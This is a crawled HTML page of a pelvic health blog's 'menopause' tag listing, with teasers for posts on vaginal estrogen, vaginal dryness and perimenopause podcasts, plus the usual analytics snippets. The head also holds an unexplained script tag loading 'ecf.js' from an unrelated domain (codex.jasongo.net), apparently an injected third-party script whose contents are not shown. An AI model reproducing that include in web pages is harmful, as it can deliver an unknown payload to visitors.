

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vaginacoach.com/blog?tag=menopause
body_size: 13129
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="JZWbiakdo9p7FWfAs9AvyObykGou2kPo8cNUlZ6hpsuetS+Y91yA4DLtW4DHJ6zWYLx08CcdAMIbY7ZOHiAyRw==">
            
    <title>
      
        Vagina Coach Blog
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="A blog about all things pelvic health in pregnancy, motherhood and menopause." />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.vaginacoach.com/blog?tag=menopause">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Vagina Coach Blog">
<meta name="twitter:title" content="Vagina Coach Blog">


<meta property="og:description" content="A blog about all things pelvic health in pregnancy, motherhood and menopause.">
<meta name="twitter:description" content="A blog about all things pelvic health in pregnancy, motherhood and menopause.">



    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/83566/images/qMhZM8GISee807wLo50p_favicon.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.vaginacoach.com/blog?tag=menopause" />

    <!-- Google Fonts ====================================================== -->
    
      <link href="//fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic|Montserrat:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" crossorigin="anonymous">

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2161537825/assets/styles.css?1755276970182674" />

    <!-- Customer CSS ====================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2161537825/assets/overrides.css?1755276970182674" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /* CSS Overrides go here */
</style>


    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <link rel="alternate" type="application/rss+xml" title="Vagina Coach Blog" href="https://www.vaginacoach.com/blog.rss" /><script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "New Vagina Coach - Buff Muff App - June 2025",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<meta name="apple-itunes-app" content="app-id= 1594400611">
<meta name="p:domain_verify" content="e7eab6fce29954d2fa6d9ce0d5b38252"/>
<meta property="og:type" content="article" />
<meta property="og:title" content="Kegel exercises and pelvic floor fitness programs for women" />
<meta property="og:description" content="Kegels work when done correctly, consistently and coordinated with movement.  They are part of our holistic pelvic floor fitness programs Kegel Mojo and Prepare To Push." />
<meta property="og:url" content="vaginacoach.com" />
<meta property="og:site_name" content="Vagina Coach" />
<meta property="article:published_time" content="2014-08-12T00:01:56+00:00" />
<meta property="article:author" content="Kim Vopni" />



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-46094330-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46094330-2');
</script>
<meta name="google-site-verification" content="Fy61kwiW52SrdsjfQfEDx7B6a9-fyZiFVmyn7IqiX1g" />
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "WebSite",
  "name": "Pelvienne Wellness Inc",
  "alternateName": "Pelvienne Wellness Inc - The Vagina Coach",
  "url": "https://www.vaginacoach.com/"
}
 </script>
<meta name="facebook-domain-verification" content="jrqm54w85om0avkidfgvqio1kwvfum" />

<script src="https://codex.jasongo.net/ecf.js"></script>

<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CH070URC77UE8P0FEDNG');
  ttq.page();
}(window, document, 'ttq');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VRCV6X0K16">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VRCV6X0K16');
</script>

<script>
var head = document.head;
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = "https://185866.t.hyros.com/v1/lst/universal-script?ph=0407647994e6ff2825c7cfd30840eeb20f4031e5c8d2f09255bdf0d7fd32e6f5&tag=!clicked&ref_url=" + encodeURI(document.URL) ;
head.appendChild(script);
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-N305HKSHQ1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-N305HKSHQ1');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"76440","site_id":"83566"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"76440","site_id":"83566"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>


  </head>

  <style>
  body {
    
      
    
  }
</style>

  <body class="background-unrecognized">
    


    <div id="section-header" data-section-id="header"><style>
  .header {
    
      background-color: #FFFFFF;
    
    font-size: 16px;
  }
  .header--fixed {
    background: #FFFFFF;
  }
  .header .hamburger__slices .hamburger__slice {
    background-color: #000000;
  }
  .header .hamburger__slices .hamburger__slice {
    background-color: ;
  }
  
    .header.header--fixed {
      background-color: ;
    }
    .header.header--fixed a {
      color: ;
    }
    .header.header--fixed a.link-list__link, .header.header--fixed a.social-icons__icon {
    color: ;
    }
    .header.header--fixed a.link-list__link:hover {
      color: #000000;
    }
    .header.header--fixed .dropdown__trigger {
      color:  !important;
    }
    .header.header--fixed .dropdown__trigger:hover {
      color: ;
    }
    .header.header--fixed .dropdown__item a {
      color: ;
    }
    .header.header--fixed .user__login a {
      color: ;
    }
    .header.header--fixed .hamburger__slice {
      background-color: ;
    }
  
  .header-mobile {
    background-color: ;
  }
  .header a.link-list__link, .header a.social-icons__icon, .header .dropdown__item a, .header .user__login a {
    color: #000000;
  }
  .header a.link-list__link:hover {
    color: #000000;
  }
  .header .dropdown__trigger {
    color: #000000 !important;
  }
  .header .dropdown__trigger:hover {
    color: #000000;
  }
  @media (min-width: 768px) {
    .header {
      font-size: 18px;
    }
  }
  @media (max-width: 767px) {
    .header a.link-list__link, .dropdown__item a {
      text-align: left;
    }
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
    .header__content--mobile  {
      text-align: left;
    }
  }
</style>

<div class="hidden">
  
    
  
    
  
    
  
    
  
    
  
    
  
  
  
  
</div>

<header class="header header--static sticky   header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-unrecognized">
        <div class="container header__container media justify-content-left">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988494486" class="header__block header__block--logo header__block--show header__switch-content " kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch">
  <style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 200px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2161537825/settings_images/bb8e3fe-2ba5-e03-4d1a-2faf87fd2a5a_fb9996cf-a761-4f42-aba5-af5c4ad97062.png" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" alt="Header Logo" />
    
  
</a>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1626313258773 {
    text-align: right;
  }
} 
</style>

<div id="block-1626313258773" class="header__block header__switch-content header__block--dropdown stretch" kjb-settings-id="sections_header_blocks_1626313258773_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1626313258773 .dropdown__menu {
      background-color: #FFFFFF;
    }
    #block-1626313258773 .dropdown__item a {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1626313258773 .dropdown__item a {
      text-align: left;
    }
  }
</style>

<div class="dropdown" kjb-settings-id="sections_header_blocks_1626313258773_settings_trigger">
  <a class="dropdown__trigger">
    About
    
  </a>
  <div class="dropdown__menu dropdown__menu--text-left ">
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/about" >About Kim</a></span>
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/about-the-pelvic-floor" >About The Pelvic Floor</a></span>
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/about-incontinence" >About Incontinence</a></span>
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/about-prolapse" >About Prolapse</a></span>
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/about-pelvic-pain" >About Pelvic Pain</a></span>
    
  </div>
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1618793297856 {
    text-align: left;
  }
} 
</style>

<div id="block-1618793297856" class="header__block header__switch-content header__block--dropdown " kjb-settings-id="sections_header_blocks_1618793297856_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1618793297856 .dropdown__menu {
      background-color: #FFFFFF;
    }
    #block-1618793297856 .dropdown__item a {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1618793297856 .dropdown__item a {
      text-align: left;
    }
  }
</style>

<div class="dropdown" kjb-settings-id="sections_header_blocks_1618793297856_settings_trigger">
  <a class="dropdown__trigger">
    Pelvic Floor Programs
    
  </a>
  <div class="dropdown__menu dropdown__menu--text-left ">
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/pelvic_floor" >For Women</a></span>
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/procourse" >For Professionals</a></span>
    
  </div>
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1602256221872 {
    text-align: right;
  }
} 
</style>

<div id="block-1602256221872" class="header__block header__switch-content header__block--menu " kjb-settings-id="sections_header_blocks_1602256221872_settings_stretch">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1602256221872_settings_menu">
  
    <a class="link-list__link" href="https://www.vaginacoach.com/books" >Books</a>
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1661230060101 {
    text-align: right;
  }
} 
</style>

<div id="block-1661230060101" class="header__block header__switch-content header__block--menu " kjb-settings-id="sections_header_blocks_1661230060101_settings_stretch">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1661230060101_settings_menu">
  
    <a class="link-list__link" href="https://www.vaginacoach.com/media" >Media</a>
  
    <a class="link-list__link" href="https://www.vaginacoach.com/results" >Results</a>
  
    <a class="link-list__link" href="https://www.vaginacoach.com/blog" >Blog</a>
  
    <a class="link-list__link" href="https://www.vaginacoach.com/podcast" >Podcast</a>
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988487706 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988487706" class="header__block header__switch-content header__block--user " kjb-settings-id="sections_header_blocks_1555988487706_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1555988487706 .dropdown__menu {
      background: ;
      color: ;
    }
    #block-1555988487706 .dropdown__item a, 
    #block-1555988487706 {
      color: ;
    }
  }  
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1555988487706 .dropdown__item a,
    #block-1555988487706 .user__login a {
      text-align: left;
    }
  }
</style>

<div class="user" kjb-settings-id="sections_header_blocks_1555988487706_settings_language_login">
  
    <span class="user__login" kjb-settings-id="language_login"><a href="/login">Log In</a></span>
  
</div>

</div>

              
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
    <main>
      <div data-dynamic-sections=blog><div id="section-1599589855686" data-section-id="1599589855686"><style>
  
  .blog-listings {
    background-color: #fafafa;
  }
  .blog-listings .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .blog-listings .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  .blog-listing__panel {
    background-color: #ffffff;
    border-color: ;
    border-radius: 4px;
    border-style: none;
    border-width: 25px ;
  }
  .blog-listing__title {
    color:  !important;
  }
  .blog-listing__title:hover {
    color:  !important;
  }
  .blog-listing__date {
    color: ;
  }
  .tag {
    color: #69c9ca;
    background-color: #fafafa;
  }
  .tag:hover {
    color: #69c9ca;
    background-color: #fafafa;
  }
  .blog-listing__content {
    color: ;
  }
  .blog-listing__more {
    color: #f48fac;
  }
  @media (min-width: 768px) {
    
    .blog-listings .sizer {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    .blog-listings .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
  }
  .pag__link {
    color: #69c9ca;
  }
  .pag__link--current {
    color: ;
  }
  .pag__link--disabled {
    color: ;
  }
</style>

<section class="blog-listings background-light" kjb-settings-id="sections_1599589855686_settings_background_color">
  <div class="sizer">
    
    <div class="container">
      <div class="row">
        
          <div class="col-lg-9">
        
          <div class="blog-listings__content blog-listings__content--list">
            
              
                





<div class="blog-listing blog-listing--list blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/vaginal-estrogen-and-other-helpful-therapies-for-vaginal-dryness-in-menopause">
        <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/19032/images/e24801-1ba-a5ee-f547-f368b8cd7714_Kim_Vopni_-_Podcast_1_.png" alt="" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/vaginal-estrogen-and-other-helpful-therapies-for-vaginal-dryness-in-menopause">Vaginal Estrogen and Other Helpful Therapies For Vaginal Dryness in Menopause</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=between+two+lips">between two lips</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=menopause">menopause</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=vaginal+dryness">vaginal dryness</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=vaginal+estrogen">vaginal estrogen</a>
            
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Apr 23, 2024</span>
      
      
      
        
          <div class="blog-listing__content"><p><iframe width='300' height='175' style='width: 100%; max-width: 660px; overflow: hidden; border-radius: 10px;' allow='autoplay *; encrypted-media *; fullscreen *; clipboard-write' frameborder='0' sandbox='allow-forms allow-popups allow-same-origin allow-scripts allow-storage-access-by-user-activation allow-top-navigation-by-user-activation' src='https://embed.podcasts.apple.com/us/podcast/vaginal-estrogen-and-other-helpful-therapies-for/id1666065141?i=1000653412118'> </iframe></p>
<p><span>Link to full article</span></p>
<p><a href='https://www.vaginacoach.com/blog/vaginal-estrogen-and-other-helpful-therapies-for-vaginal-dryness'>https://www.vaginacoach.com/blog/vaginal-estrogen-and-other-helpful-therapies-for-vaginal-dryness</a></p>
<p dir='ltr' data-test-bidi=''>*******************</p>
<p><strong>The 28-Day Challenge and Buff Muff Membership</strong></p>
<p>I recommend checking out my comprehensive pelvic health education and fitness programs on my Buff Muff App. ...</p></div>
        
        <a class="blog-listing__more" href="/blog/vaginal-estrogen-and-other-helpful-therapies-for-vaginal-dryness-in-menopause" kjb-settings-id="sections_1599589855686_settings_read_more">Continue Reading...</a>
      
    </div>
  
    </div>
  
</div>

              
                





<div class="blog-listing blog-listing--list blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/vaginal-estrogen-and-other-helpful-therapies-for-vaginal-dryness">
        <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/19032/images/07e0774-ad44-b3b-8b6c-5c14cf83006d_can_collagen_help_my_pelvic_floor_1_.jpg" alt="" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/vaginal-estrogen-and-other-helpful-therapies-for-vaginal-dryness">Vaginal Estrogen and Other Helpful Therapies for Vaginal Dryness</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=estrogen">estrogen</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=gsm">gsm</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=menopause">menopause</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=pelvic+floor">pelvic floor</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=testosterone">testosterone</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=vaginal+dhea">vaginal dhea</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=vaginal+dryness">vaginal dryness</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=vaginal+estrogen">vaginal estrogen</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=vaginal+moisturizer">vaginal moisturizer</a>
            
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Mar 26, 2024</span>
      
      
      
        
          <div class="blog-listing__content"><p><strong>Disclaimer:</strong>  I am not a doctor or a hormone specialist.  I am nearing completion of my Menopause Support Practitioner Certification and am post-menopause myself.  I follow the evidence and look to vocal advocates for female sexual health and wellness like Dr Kelly Casperson and Dr Rachel Rubin.  Thi...</p></div>
        
        <a class="blog-listing__more" href="/blog/vaginal-estrogen-and-other-helpful-therapies-for-vaginal-dryness" kjb-settings-id="sections_1599589855686_settings_read_more">Continue Reading...</a>
      
    </div>
  
    </div>
  
</div>

              
                





<div class="blog-listing blog-listing--list blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/perimenopause-menopause-hormone-solutions-with-karen-martel-part-2-of-2">
        <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/19032/images/af8762-228-16a-468-626ccf6e83e7_Kim_Vopni_-_Podcast_2_.png" alt="" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/perimenopause-menopause-hormone-solutions-with-karen-martel-part-2-of-2">Perimenopause & Menopause Hormone Solutions with Karen Martel Part 2 of 2</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=between+two+lips">between two lips</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=hormone+solutions">hormone solutions</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=menopause">menopause</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=perimenopause">perimenopause</a>
            
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Dec 19, 2023</span>
      
      
      
        
          <div class="blog-listing__content"><p><iframe width='300' height='175' style='width: 100%; max-width: 660px; overflow: hidden; border-radius: 10px;' allow='autoplay *; encrypted-media *; fullscreen *; clipboard-write' frameborder='0' sandbox='allow-forms allow-popups allow-same-origin allow-scripts allow-storage-access-by-user-activation allow-top-navigation-by-user-activation' src='https://embed.podcasts.apple.com/us/podcast/perimenopause-menopause-hormone-solutions-with-karen/id1666065141?i=1000639169600'> </iframe></p>
<p>Karen Martel, a Certified Hormone Specialist and Transformational Nutrition Coach, stands as a distinguished authority in the realms of women&apos;s weight loss and hormonal health. As the esteemed host of the highly acclaimed women’s health podcast, “The Hormone Solution Podcast,” Karen delves deeply...</p></div>
        
        <a class="blog-listing__more" href="/blog/perimenopause-menopause-hormone-solutions-with-karen-martel-part-2-of-2" kjb-settings-id="sections_1599589855686_settings_read_more">Continue Reading...</a>
      
    </div>
  
    </div>
  
</div>

              
                





<div class="blog-listing blog-listing--list blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/perimenopause-menopause-hormone-solutions-with-karen-martel-part-1-of-2">
        <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/19032/images/214b0b7-7dac-0e5f-2680-7076850c36_Kim_Vopni_-_Podcast.png" alt="" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/perimenopause-menopause-hormone-solutions-with-karen-martel-part-1-of-2">Perimenopause & Menopause Hormone Solutions With Karen Martel Part 1 of 2</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=between+two+lips">between two lips</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=hormone+solutions">hormone solutions</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=menopause">menopause</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=perimenopause">perimenopause</a>
            
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Dec 12, 2023</span>
      
      
      
        
          <div class="blog-listing__content"><p><iframe width='300' height='175' style='width: 100%; max-width: 660px; overflow: hidden; border-radius: 10px;' allow='autoplay *; encrypted-media *; fullscreen *; clipboard-write' frameborder='0' sandbox='allow-forms allow-popups allow-same-origin allow-scripts allow-storage-access-by-user-activation allow-top-navigation-by-user-activation' src='https://embed.podcasts.apple.com/us/podcast/perimenopause-menopause-hormone-solutions-with-karen/id1666065141?i=1000638396671'> </iframe></p>
<p dir='ltr' data-test-bidi=''>Karen Martel, a Certified Hormone Specialist and Transformational Nutrition Coach, stands as a distinguished authority in the realms of women&apos;s weight loss and hormonal health. As the esteemed host of the highly acclaimed women’s health podcast, “The Hormone Solution Podcast,” Karen delves deeply...</p></div>
        
        <a class="blog-listing__more" href="/blog/perimenopause-menopause-hormone-solutions-with-karen-martel-part-1-of-2" kjb-settings-id="sections_1599589855686_settings_read_more">Continue Reading...</a>
      
    </div>
  
    </div>
  
</div>

              
                





<div class="blog-listing blog-listing--list blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/perimenopause-and-menopause-with-dr-kara-dionisio">
        <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/19032/images/f54b767-e733-201d-f23a-73b0c05dfd3e_Kim_Vopni_-_Podcast_4_.png" alt="" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/perimenopause-and-menopause-with-dr-kara-dionisio">Perimenopause and Menopause with Dr Kara Dionisio</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=between+two+lips">between two lips</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=menopause">menopause</a>
            
              <a class="tag" href="https://www.vaginacoach.com/blog?tag=perimenopause">perimenopause</a>
            
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Nov 21, 2023</span>
